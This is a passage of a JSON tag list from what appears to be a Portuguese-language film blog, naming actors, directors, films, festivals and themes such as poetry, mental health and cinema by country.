Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin 